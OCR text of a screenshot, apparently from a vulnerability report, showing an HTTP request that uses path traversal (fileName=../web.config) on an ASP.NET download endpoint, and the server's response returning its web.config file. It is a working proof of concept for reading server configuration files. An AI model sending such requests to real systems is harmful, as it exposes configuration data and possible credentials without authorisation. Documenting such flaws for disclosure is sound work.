 Request
Response
Pretty Raw Hex \n ≡
Pretty Raw Hex Render \n ≡
1 GET /Download/DownFile?fileName=../web.config HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream; charset=UTF-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=x4avj3newepxuwah24r35tnj
; path=/; HttpOnly
6 X-AspNetMvc-Version: 5.2
7 Content-Disposition: attachment;
filename=..%2fweb.config
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Sun, 07 Jul 2024 06:16:04 GMT
11 Connection: close
12 Content-Length: 9670
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!--
16 ASP.NET
17 http://go.microsoft.com/fwlink/?LinkId=301880
18 -->
19 <configuration>
20 <configSections>
21 <section name="entityFramework"
type="System.Data.Entity.Internal.ConfigFile.EntityFra
meworkSection, EntityFramework, Version=6.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089"
requirePermission="false" />
Re
Re
Re
Re
Re
Re